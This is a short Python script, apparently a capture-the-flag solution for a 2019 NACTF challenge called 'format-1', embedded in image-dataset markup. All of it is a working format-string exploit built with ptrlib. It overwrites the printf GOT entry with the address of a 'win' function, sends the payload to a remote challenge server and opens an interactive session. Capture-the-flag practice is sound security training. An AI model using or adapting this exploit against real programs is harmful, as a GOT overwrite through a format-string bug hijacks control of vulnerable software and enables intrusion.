<code> <loc_0><loc_0><loc_500><loc_500><_Python_>from ptrlib import *

elf = ELF("./format-1")
#sock = Process("./format-1")
sock = Socket("shell.2019.nactf.com", 31560)
writes = {elf.got("printf"): elf.symbol("win")}
payload = fsb(
    pos = 4,
    writes = writes,
    bs = 1,
    bits = 32
)
sock.sendlineafter(">", payload)

sock.interactive()
</code> 